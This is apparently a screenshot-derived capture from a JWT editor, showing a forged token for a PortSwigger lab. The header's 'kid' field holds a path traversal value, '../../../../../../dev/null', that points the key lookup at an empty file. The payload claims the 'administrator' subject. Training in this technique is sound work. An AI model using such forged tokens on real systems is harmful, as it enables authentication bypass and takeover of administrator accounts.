 Serialized JWT
eyJraWQiOiIuLi8uLi8uLi8uLi8uLi8uLi9kZXYvbnVsbCIsImFsZyI6IkhTMjU2In0.
eyJpc3MiOiJwb3J0c3dpZ2dlciIsImV4cCI6MTc1Mjg5NjE5MSwic3ViIjoiYWRtaW5pc3RyYXRvciJ9.
MnmYOatUqAqkzptV1PaFuz_QZw8kwrvYnyOLXYkuLTs
Copy
Decrypt
Verify
JWS
JWE
Header
{
"kid": "../../../../../../dev/null",
"alg": "HS256"
}
Format JSON
Compact JSON
Payload
{
"iss": "portswigger",
"exp": 1752896191,
"sub": "administrator"
}
Format JSON
Compact JSON
Signature
32 79 98 39 AB 54 A8 0A A4 CE 9B 55 D4
3F D0 67 0F 24 C2 BB D8 9F 23 8B 5D 89 2
Information
• Expiration Time - Sat Jul 19 2025 11:36:31 GMT+8